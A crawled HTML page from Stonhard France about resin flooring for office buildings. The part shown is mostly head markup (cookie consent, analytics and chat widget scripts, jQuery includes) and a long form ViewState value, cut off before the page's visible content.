

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stonhard.fr/applications/immeubles-de-bureaux-gestion-d-immeubles/
body_size: 159708
content:

	<link rel="icon" type="image/x-icon" href="/media/8739/stonhard-icon.ico">
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:umbraco="http://umbraco.org" class="no-js" lang="en"><head>
	<style>
					
				#onetrust-consent-sdk #onetrust-pc-btn-handler, #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {   
    				color: #000000 !important;
				}
				</style>
<!-- OptanonConsentNoticeStart -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="60a423bb-4b60-472b-9231-9387d0555dfd" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
    OnetrustCookieScriptDelete();

    // if performance cookie not enabled
    if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
        rejectOtCookie();       
    }
    
}
</script>
<!-- OptanonConsentNoticeEnd -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/default.css" />
		<link rel="stylesheet" type="text/css" href="/css/component.css" />
	<link type="text/css" rel="stylesheet" href="/css/newProduct.css" media = "screen" charset="utf-8" />
  <!-- title and meta -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="google" content="notranslate" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
  <meta name="description" content="Leader dans la fabrication et l&#39;installation de sols en &#233;poxy, ur&#233;thane et r&#233;sine sans joints pour les immeubles de bureaux et la gestion d&#39;immeubles">
	<meta name="og:description" content="Leader dans la fabrication et l&#39;installation de sols en &#233;poxy, ur&#233;thane et r&#233;sine sans joints pour les immeubles de bureaux et la gestion d&#39;immeubles">

  <title>Solutions de revêtements de sol pour immeubles de bureaux | Stonhard</title>
  
  
  
	
  
	
	
	<script async="async" src="https://static.srcspot.com/libs/suzann.js" type="application/javascript"></script>
  
	<!--REUSABLE -->
   <meta name="mindUrl" content="wwwstonhardfr">
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	
   <link rel="stylesheet" type="text/css" href="/css/materialize.css">
	<link rel="stylesheet" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (min-width:668px) and (max-width:800px), only screen and (max-device-width: 800px)" href="/css/newTablet.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (max-width:667px), only screen and (max-device-width: 667px)" href="/css/newPhone.css" />
	<!--<script src="scripts/jquery.js" type="text/javascript"></script>-->
	<!-- <script type="text/javascript" src="/scripts/jquery-1.11.0.min.js"></script> -->
	<script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
	<!--<script type="text/javascript" src="/scripts/jquery1.5.js">-->
	
	<!--<script type="text/javascript" src="/scripts/jquery-3.2.1.min.js"></script>-->
	
	<!--Recaptcha-->
	<script src='https://www.google.com/recaptcha/api.js'></script>
	
	<!-- Parallax -->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.roboto.slab.css" type="text/css">
	<link rel="stylesheet" href="/css/base.css">
	<script src="/js/modernizr.js"></script>
  
	<!--Layerslider-->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.pt.sans.narrow.css" type="text/css">
	<link rel="stylesheet" href="/css/layerslider.css" type="text/css">
	<script src="/js/greensock.js" type="text/javascript"></script>
	<script src="/js/layerslider.transitions.js" type="text/javascript"></script>
	<script src="/js/layerslider.kreaturamedia.jquery.js" type="text/javascript"></script>
	
	<!--Dropdown Menu-->
	<link rel="stylesheet" href="/css/dd.css" />
	<script src="/js/jquery.dd.min.js" type="text/javascript"></script>
	<script src="/js/jquery.placeholder.min.js" type="text/javascript"></script>
	
	<!--Mobile Menu-->
	<link type="text/css" rel="stylesheet" href="/css/demo.css" />
	<link type="text/css" rel="stylesheet" href="/css/jquery.mmenu.all.css" />
	
	<!--Slick-->
	<link rel="stylesheet" type="text/css" href="/css/slick.css"/>
	<link rel="stylesheet" type="text/css" href="/css/slick-theme.css"/>
	<script type="text/javascript" src="/js/slick.min.js"></script>
	
	<!--accord-->
	<script src="/js/jquery-ui.min.js"></script>
	<link href="/css/dialog.css" type="text/css" rel="stylesheet"/>
	
	<!--prettyBird
	<link rel="stylesheet" type="text/css" href="/css/prettyPhoto.css"/>
	<script src="/js/jquery.prettyPhoto.js"></script>-->
	
	
	<!--magpop--->
	<script src="/js/magpop.js"></script>
	<link rel="stylesheet" type="text/css" href="/css/magpop.css"/>
	
	<script src="/js/jquery.dialogOptions.js" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/stevenschobert/instafeed.js@2.0.0rc1/src/instafeed.min.js"></script>
	
		
	<!--prettyPrint -->
	<link type="text/css" rel="stylesheet" href="/css/prettyPhoto2.css" media = "screen" charset="utf-8" />
	<script src="/js/jquery.prettyPhoto.js" type="text/javascript" charset="utf-8"></script>
	<link rel="stylesheet" type="text/css" href="/css/lity.css"/>
	<script src="/scripts/lity.js"></script>	

	
	<script type="text/plain" class="optanon-category-C0004" src=https://secure.office-cloud-52.com/js/787410.js></script><noscript><img src=https://secure.office-cloud-52.com/787410.png style="display:none;" /></noscript>
<script type="text/plain" class="optanon-category-C0004" src=https://secure.office-cloud-52.com/js/sc/787410.js></script>

<!-- Smartsupp Live Chat script --> <script type="text/javascript"> var _smartsupp = _smartsupp || {}; _smartsupp.key = '0646c51e32ac3c56a4c027184492f8e88aaa9c3c'; window.smartsupp||(function(d) {   var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];   s=d.getElementsByTagName('script')[0];c=d.createElement('script');   c.type='text/javascript';c.charset='utf-8';c.async=true;   c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);_smartsupp.offsetY = 70 })(document); smartsupp('language' , 'fr' ); </script> <noscript> Powered by <a href=“https://www.smartsupp.com” target=“_blank”>Smartsupp</a></noscript>

<!-- Google tag (gtag.js) --> <script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=AW-16674002948"></script> <script type="text/plain" class="optanon-category-C0002"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-16674002948'); </script>

<!-- GA4 Tracking -->

<!-- Global site tag (gtag.js) - Google Analytics --> 

<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=G-C22YREWVFP"></script> 

<script type="text/plain" class="optanon-category-C0002"> 

  window.dataLayer = window.dataLayer || []; 

  function gtag(){dataLayer.push(arguments);} 

  gtag('js', new Date()); 

 

  gtag('config', 'G-C22YREWVFP'); 

</script> 

 <!-- end GA4 Tracking -->
	
	
	
	
	

	
	
	<script type="text/plain" class="optanon-category-C0002">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49544412-1', 'auto');
  ga('send', 'pageview');
	</script>
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NVRLNV"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script type="text/plain" class="optanon-category-C0002">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NVRLNV');</script>
	<!-- End Google Tag Manager -->
	
	<!-- EVENT TRACKING-->
	
	
	<script type="text/javascript">
    //GA Event Tracker Script. Licensed under MIT. Free for any use by all. Written by Paul Seal from codeshare.co.uk

    // Get the category, action and label from the element and send it to GA. The action is optional, because mostly it will be a click event.
    var trackClickEvent = function () {
        var eventCategory = this.getAttribute("data-event-category");
        var eventAction = this.getAttribute("data-event-action");
        var eventLabel = this.getAttribute("data-event-label");
        var eventValue = this.getAttribute("data-event-value");
        ga('send', 'event', eventCategory, (eventAction != undefined && eventAction != '' ? eventAction : 'click'), eventLabel, eventValue);
    };

    // Find all of the elements on the page which have the class 'ga-event'
    var elementsToTrack = document.getElementsByClassName("ga-event");

    // Add an event listener to each of the elements you found
    var elementsToTrackLength = elementsToTrack.length;
    for (var i = 0; i < elementsToTrackLength; i++) {
        elementsToTrack[i].addEventListener('click', trackClickEvent, false);
    }
	</script>	
	

	
	
	
	
	<script>
		(function(document, history, location) {
		  var HISTORY_SUPPORT = !!(history && history.pushState);
		
		  var anchorScrolls = {
			ANCHOR_REGEX: /^#[^ ]+$/,
			OFFSET_HEIGHT_PX: 150,
		
			/**
			 * Establish events, and fix initial scroll position if a hash is provided.
			 */
			init: function() {
			  this.scrollToCurrent();
			  $(window).on('hashchange', $.proxy(this, 'scrollToCurrent'));
			  $('body').on('click', 'a', $.proxy(this, 'delegateAnchors'));
			},
		
			/**
			 * Return the offset amount to deduct from the normal scroll position.
			 * Modify as appropriate to allow for dynamic calculations
			 */
			getFixedOffset: function() {
			  return this.OFFSET_HEIGHT_PX;
			},
		
			/**
			 * If the provided href is an anchor which resolves to an element on the
			 * page, scroll to it.
			 * @param  {String} href
			 * @return {Boolean} - Was the href an anchor.
			 */
			scrollIfAnchor: function(href, pushToHistory) {
			  var match, anchorOffset;
		
			  if(!this.ANCHOR_REGEX.test(href)) {
				return false;
			  }
		
			  match = document.getElementById(href.slice(1));
		
			  if(match) {
				anchorOffset = $(match).offset().top - this.getFixedOffset();
				$('html, body').animate({ scrollTop: anchorOffset});
		
				// Add the state to history as-per normal anchor links
				if(HISTORY_SUPPORT && pushToHistory) {
				  history.pushState({}, document.title, location.pathname + href);
				}
			  }
		
			  return !!match;
			},
			
			/**
			 * Attempt to scroll to the current location's hash.
			 */
			scrollToCurrent: function(e) { 
			  if(this.scrollIfAnchor(window.location.hash) && e) {
				e.preventDefault();
			  }
			},
		
			/**
			 * If the click event's target was an anchor, fix the scroll position.
			 */
			delegateAnchors: function(e) {
			  var elem = e.target;
		
			  if(this.scrollIfAnchor(elem.getAttribute('href'), true)) {
				e.preventDefault();
			  }
			}
		  };
		
			$(document).ready($.proxy(anchorScrolls, 'init'));
		})(window.document, window.history, window.location);

	</script>
	
	
	
   
	
	
	
	
	
	
</head>
<body>
	
	
	<div>
		
<form method="post" action="/applications/immeubles-de-bureaux-gestion-d-immeubles/" id="fm">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="[base64]/9ohQJGIZdkDiTZOBGQjt3MpLmkcah03VoP3dOQqv56KZfQxOf0q0y4NgWrdGvLPjqcBFwp2Tk1Xmd//[base64]/y6E206mgWFvd6VRHdySL1dzeTTrNQ000FcF5ONzkQw8fq+pXJafbg3isfw9AOCUuGESPNcWjRfjwP4B3mV9K3u8eIa0+/KWlEIZ9swyOXRex8jJT26g+TiVFGVmwpaYlG9zgVqt5V+q1ENl/L1dJFgDo8LZaAELmrRsq+v0mxvICk8GhsKZgmRoD7rEZ4Sa9iPOIGdrT60MVW/yMXCuE2xdzt2D/GSjJh8sDmGvUcRZP6U2qSWgJ3aJW3lbX+9nLNNvXI9mk1mvJgzsC0hFWJ6VYeNdq6itcVg6gqo6Bdq+RuJBLKW6fqVYHXMpp3sA0Z6T+Y870dMJoma7Vp8yhNKn3ZAa9enpmyFGUTWnGzEv5EHnUt8aXCDXrFJuryAFLwRpCQXVvqJ164RI0cCOKaeFZPS6oz9u7/[base64]/NcpQoTGvkNTGvscGVmFlvE9DME6UT0HQu4nqLP4/A8yibppBoRyTvLsm6ZPkdC23nwjDRl5xMCBqL96+uv9SlubYLHKWAjSzdIbM0+9f8uDhgmJssikZZevULKYkQYo8PLWlhWqLIp6x+5sehzIoaP3HrwUHRR5U+Qs1uHa3QWU6lwhUpPnLgU4Dye0q7H92Wwke3AsCnPmWw9uT/NaBF6ych4cDBBeTcNK8uE4wd0PwLd0vFV1u9EGYgJObbaX9kURnRudq5/NdUmhV8Lu3dhqejw3IurMedLd5WyK/Hy5hZHMByD3/Ofh8lUf2TKOfFU0Co+FN+rojhUjm/+HFHDBVZuRwlcJHuhRrw0X+b5ldKvGmPHIf50dyfB3XE7Kw/jC4C6WjFDlaoCcYeVICOoacXROwmxJfbBGpFuAD/hdpPa52l6xbN3aG6EcEVcQj19bdxwsGVYh3b0DuIT9h+cLN3G2iF6LRdXx6G4Dx8OPtPMNTLiBl6n0AqzT+2IMVFAtrvK3X1b+OUzCgm/qFq8aVwDYZ/sUT6mccYTjiAq4ZCE4/BcgBF+n5K6COw/[base64]/RRHZg756TAXA1xqHrpRzY124QIPTzxok2rKebVAg07Tk4SgUhPdWA/EAo2r0Ppq1uzmhvZuaGvF+Z8sD70mP/5SXaq2NxYTTIQ7BQLiE6OpBodrVSP4mGmQbcFatPVWisd1TBTvLauaQK2hHv6dQY0qhNeIwJxgjK1qb/SraF/DQKvrZf1WfzWa61NzJfa6G/UBgYRsdQrBpJtxHVCYa3dyXtCx6CHXYlsnd+OQHk//CgwU4tBQIVZg0GKgSwszcUNgJja9b/nZtQTmGhODjBGQicVl6bG9r+sR0M6x4OTLR3mK/qzAFGR8x1hJuRt2klEAtUmF01jkmTm3hxcd9PRO61TmMqEO6eAZNARSAo7t+u7K49AbUQJpBO5JF1a6qCqPCzNSwHpM+pBnfcefEn35UpuIJ2u7jIbxXdKQ9GzB6Qg3vlFdBX/Yl0EfUW5Jrrg6cNzNqR7trWu8FUupDN0Xq4asREMrZjZ50Xy7nAOoI1Tw9o22vaJPy05sIQKMTOBNoyaJ9h6PU0axQFNk+xErQHRjX5gycAXbH8vTHgcOaaOag3urIkdSxzFimxeFYJZ7rvAB90ICJMqHsrRrepAfz8aHRhO0B8kzG7n6xgUEOiVj/lNAU1N+gP/lNWDzSuc9mfadOV4myt3Xz/4JIkfEEYaTsRw0lurjnM2T5DJbmEalDodCR90m82N+UiEtLEKz96RecTLXTZIwRlGaKKAuTnOGPXyzpDh+DS1sPm/Ke8FMyatpQ6uyulqo4sn1AHwZ9DSNOCOF7Nx6SmD70neGm3T6LoBOQbKjf9lG5v1M2qdW3nebcFyrEKEF33ZFcYuJwjYi9idgcm2NEVdnPKxsaDO9Bi0Ui66AMXqB8lz09tQaqhacK28ZeGHVvUBEa1JHt+D93wifCoL2wRFQujZWGfCVtKhmg+f/uTdcNtWlzfH05AVg0sFqq4x4ogoJjK0zkkmbpN/kjdihnj7KWipKdnzqmy7tPjnbJFi3ejTqg+tpD+vwUjYz6Ze+g19Q4uD/xwlmpn6asask/[base64]/KeLutiYciMD9XS1GH1qsBlp6zQOeQKU6k4AJKptDKjm5nbZ+demxlC3ouZvq92re6ddSW3HFy3TqSq8IqKEAGUhy2ZPe1053Gy+6FOA1iVKNRMYQUsMQQqf61sW8VTwRYqFbnPhiPJ8DmG3Ygz9i7r2BzNYc5zbJ49XTqnLlB42ubJX//SVrOcAj53HmC7ZPz1YbxjSq8RKAYymIT5RwoPdvLr9n0RB9rM6F3hg852/OiXt6KQNwsgVzpXkYZ/iln5byRhssFMy+kyaTHZvEx3j3Upw5PvTUMi3+ZEqnJKHMACa7YphlNAr8S+yuS+N1V6OUoJ3JOtE4Bk6RGmkac8kQvkSyUdERxHqJcA9LmFTy9naZg9vnJxgx/rNA/8Tut0VOE8qmxkZyvlS9b0UmOjvnpM0SB2rOrBXk1++HYizD/AnJORxwx3vFJmdmcmFWqeEtB1E4BTixFaNRarb013ef9sPQzjBV2eMv6a0vJu14NSXRavkmW6ApdhriH6l296Ha5kKV6e+F8hTc/P1a8occTdiatL9Ysij/UTgv5c1uJHbKTbC6+Uj/ak+oLSKLEws3YoEWp7IEL1Vgn9pfgxNjC+CXwpt1zyVI82MoJz9Am13N840539HSyUQjpA2hpQaMgBeNbT6tuxpekh8wQIO9L6HJQTFhw5HHZWQZpP72Bty4osbp43N5K1u4TcVIwQrVY02z4VvlfsIe/lm11c7dWJO3ntHzs76y6kK7a7CY+bQabAvilKHukHHQ26eV7krcsEqagIFQswex2wmwDuFXzXESLH1dUx19lqcfqlT/7K8fPSq0vlLkD5jNN4uX+qd40tx0+Wa97Hi7wkBy+9ayJnNcisidAohurHUMaFq4mMpQxT53FXQQz3xtfkJpBjBYgxlZa7YVogRmiYu1rvH0LSO6q7bcI3NtOiV6mSQwCu+ORuvyltZGtwvCGe5PwKsTLdlGwlQ9RZ/hTSV6NTuKGFLcx7XLk/azxQDu7v5c9d6D/kEirYu7UQ99vJj4clOioz29FU+bH5EVuGzDWc477e4BYQ5vlACR9uTPPz9cvRgwsNRAakTFes79JvByGLkQjuN3oSy2mf/G881QcC/JPwGIHOTF8d31kc2J97vVOvFcRZ+roVD/4kg9ar0dOciWcDXawancllfvDhGL8nyMHUyBg4mwmQCWUTAmB6FVEEG9IIHYJTiKKwusDneKX0dxbmUbgGqWKuafCJtc45llRP+g5Vsgmqidkp2gC2FFKUmi5VHDmLYA2keld5v9I0r25o0uWkvBcnKXqc2vtVJKCIcaJzgzFp0lTFf/3CYMKtbh/so4B6EnVLpuuc3aKv33v2YgVCEfvbdm80alqpHSL8exwCO978IY7RpJGdhART4inB5oFDq8m1fjaRPKobhgbqamAIh/gKr9zl2o7WqlSXIhfXsRbCstu7Hxu43kmc0nCVpr3LJ3CtsV4s7B3Edfzc1uAPqe+844ENf9XrZn0eVypfRFUq3a7cyfSb+SVY/5EEYn1R65r3RZvZipwa2DnXmwg6TIKHM9qLXcKAgzNj2eK0uFmjb9x9999gNJqs66F8TrruTwMQRoY4cK1tbzSQdTah8uC9DHoMmpLqKh+o1475g3Afx1BbaPftqKgutf6GcICfuMakDQxW+bcRl6UhChJbag9ORX3kDAxT9QMT/NX17nOdJiE5uE5KL/kk875EBhz0DOisPyq2VQC1GsNMMG53NpEGGZ/W/kjnug/dM7Qtb9+C9A89nAmgQKx0JVolDNTHYlQmm2IhSZ6NVCtUPpjkij1aOZG8bam8K2gmwkBKLhqiHMG6e59v9r1kfmr9Inch2HGOw1gnCjgqi4dwweRBOJ3FnXx9EXy7eQbKYM8XT5YEGarG+T9r+ak9M0EqsBOf60jsQZ/gX1nNU/uDaBLYnKVoA801rixRk/Dz/qWdDobE3cJHP473L+dtE0Ouuojx5FwRdvxurvEghy3+WOCZVu/uuhXrA0ocFlLZoTKJRYx0SEzvsp1P9xVdQhnReWvdcjOhSgSueDmfQZMMbpebD7lcfsjuuI9/oNiHIWrbyrIbdTOHkOUryUXJ7YmXNWwtq8aK+H2KAHX9ppj3CB4LEVES8WUV8NCxUQRPR/1TqMfotzaTG3uG+J3jvWW1BO7uGIMr9+7CZubz0JRZUomkNy1OY1rBaz+aSj/y29FAYerJV+L0M1dVWZJuFc/6gxwCQrJ+ekuCF0n1wja4pzyeD0MxLNwZl5xHFMZ6BNUN83c4pezlrtBRbA2oD3UvXScqpL30QexzLZhJqXv+wLwm8ilssWBtxzIssMcI2Rqa8vkI/1/POYmyjMq+CaUeV4FlWcMk1vh67XyGpyz3M5QJoYDI5N2bi647cKz05C2b1HXGvz2i+CTxNM4SnNPIZElEvKyCbfU1qFX7Z19mFqu0zIFx/QoJGYwvXMpciDLT/cktIJSyaJPf2YT0hxpt/sbW6G222iNUl2goiWhi1w3JmNMr6lM8YvwfAWgD2NDF5tRw3yvvmZdbKztJPMprCqOREx7RCxXTju454SIxMsSacJDTn0kOREQ7y6Tx7SIxwwBF0xMs/[base64]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[base64]/yFVvvqMy4Ou0upWtsB5Q7lQkSWrv3RGtDWqdms9792jnGxuTxSRQIsnh2bpkoR7ckzN8akrB6iMAvtfh/NKru0vN8fWwyFgvgcpbRECcCJXtBtxMhJE5S6N7TVQt68T5vlCmf0gKZsnGACivGZ8Xwv3zh6p6sCC/mfPBFLOFUM/ZTUJCr39BHSoWDoJoUiObNqNuDDTGLLFk2f/hJm4PzQE4DsScofH00dETJr0b6LzLHIDgYoTYGdnvlstaBGnewDjGM1zStaSSqv/XYZh2NcKzzAUkuaKxqQlA5XFEA2H68vBRS2JPXVi+CRz2GOfSICSVsieQMLyPa4P+N9i0X0pqMv1umY3qYE83wJk0oR+X4lfrOgIPqE0ymDO30n7nVsuK/dd7aGnJaq8sZcfEFR7us8PF7UHcvB5fvGSWpZXqoBVwCM0IcjTTGw2AqfBu6epdYf9LiRaHPm5sNQ2GxCU8SqoXbs8kQooK1PnUs48gxPn58ijybe5CFslcLb/1L+dDcNnW/YPv5v7XAEwHkTJPpu3XziGfjVIexdaelCV9nMk2M0Mj+CE9vWmL3uc1zAv3gloG2DhqF4VmrnZT8WyGA6cuxs1hLkrMAW/lGv0MXvcqEvCe1eDdSLHL3u6sRjBtMbpz3m4pp+adLeTUx4g2idyI1Ap3lGYlYCnmEzrSaDuz5nfA8uQcQdBMG4hXBWlSz0AGZqcRjRoVGdTH8hQwOk8XIjoLpDpjt6fN9xtB6Ws6FdIRyBh1AeVLccYfco7gXhb5z1ShM1Jk1HqBnVxx0a1EWKsahG9+TE8fK/WVfZZ87aEmCNgM5zEh95AxUuZOFyKOTa87p4GOzYSrmCiGoaZJRrMZpY7UVsbh60WAyqts/GUTRiaErxqbKZHn8s1G9SoincFO1A12Oh5c6zpMKKkJSDaXbAIM/x7/N4BXNWifvcKNZPS+OmNaUrUOUhTi3i5nLVZmoP0m7V2DGJTtt1ya42/tsD4JCeTuiYcbuK4cZc+3xN1CnIZsjhWm3T3vwlVZbauaOOFpa2HffNm5ltJZTaUwJmlWdO/jm4RCE5V0yf9oQlnk7aeoxr/EHbH8o6jp6XcM1A9DE2N92JM1YXXvmn8IgWqMc+cad8tPH2elEvsBmZq/aAh/CrzBJIut5HpglmCmbgp9u2tNj//3TiEnZKWplZnUgHlVrP1GVsVbx21at/ReJO3RnPcPB6MyZ1sI8ZyniCOtqp6tYB2QQ8GJo2fz6PlgMOPlnvuaZNHkI+kdNsVD5hpaXfeug/y6tKaVwrf89NN+H4dIodluVyfxe6fX6eWkd59YrMQ7fJkx0NNtPaUNyId/MUbVlihlCuq0SHH12+kTVoj19wWn/I3g7I8keuKpYhXT/QWJ0gjnUdWtLeca2ItJfld8pMEBHJdxMMX+aexE5sz77i5XAkK3tSZuAIubIa2THRDLPPiMnL83uSXEpvWecj/VntClI6h7MjdLB04S7mrebI4FteamKOJEPZdAbIzIsbryiSnTeYC0UACvU8oebmb3+8pHTup8pJGouxqCc